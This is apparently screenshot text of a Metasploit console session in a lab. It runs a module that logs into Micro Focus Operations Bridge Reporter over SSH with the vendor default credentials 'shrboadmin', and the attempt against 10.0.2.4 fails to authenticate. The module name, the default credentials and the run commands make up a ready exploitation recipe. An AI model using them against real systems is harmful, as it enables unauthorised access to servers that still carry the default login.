 Module options (exploit/linux/ssh/microfocus_obr_shrboadmin):
Name Current Setting Required Description
PASSWORD shrboadmin yes Password to login with
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 22 yes The target port
USERNAME shrboadmin yes Username to login with
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Micro Focus Operations Bridge Reporter (Linux) versions ≤ 10.40
msf6 exploit(linux/ssh/microfocus_obr_shrboadmin) > set rhosts 10.0.2.4
rhosts ⇒ 10.0.2.4
msf6 exploit(linux/ssh/microfocus_obr_shrboadmin) > set lhost 10.0.2.5
[-] Unknown datastore option: lhost.
msf6 exploit(linux/ssh/microfocus_obr_shrboadmin) > set lhosts 10.0.2.5
[-] Unknown datastore option: lhosts. Did you mean RHOSTS?
msf6 exploit(linux/ssh/microfocus_obr_shrboadmin) > run
[*] 10.0.2.4:22 - Attempt to login to the server...
[-] 10.0.2.4:22 SSH - Failed authentication
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ssh/microfocus_obr_shrboadmin) >